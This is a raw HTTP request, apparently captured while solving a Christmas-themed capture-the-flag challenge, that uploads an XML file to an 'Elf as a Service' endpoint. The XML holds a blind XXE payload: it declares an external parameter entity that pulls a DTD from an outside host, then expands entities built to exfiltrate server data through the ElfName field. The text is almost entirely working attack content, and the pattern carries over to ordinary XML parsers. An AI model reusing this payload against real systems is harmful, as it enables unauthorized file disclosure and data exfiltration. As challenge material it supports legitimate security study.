 POST /Home/DisplayXml HTTP/1.1
Host: eaas.northpolechristmastown.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------2291232545189
Content-Length: 2706
Referer: http://eaas.northpolechristmastown.com/Home/DisplayXml
Cookie: ASP.NET_SessionId=zqbrw51pcafjbiu0kjhi3fzc
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2291232545189
Content-Disposition: form-data; name="file"; filename="Elfdata.xml"
Content-Type: text/xml
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE Elf [
<!ELEMENT ElfName ANY>
<!ENTITY % sp SYSTEM "http://do.ropnop.com/ev.xml">
%sp;
%param1;
]>
<Elf>
    <Elf>
        <ElfID>1</ElfID>
        <ElfName>&exfil;</ElfName>
        <Contact>8675309</Contact>
        <DateOfPurchase>11/29/2017 12:00:00 AM</DateOfPurchase>
        <Picture>1.png</Picture>
        <Address>On a Shelf, Obviously</Address>
    </Elf>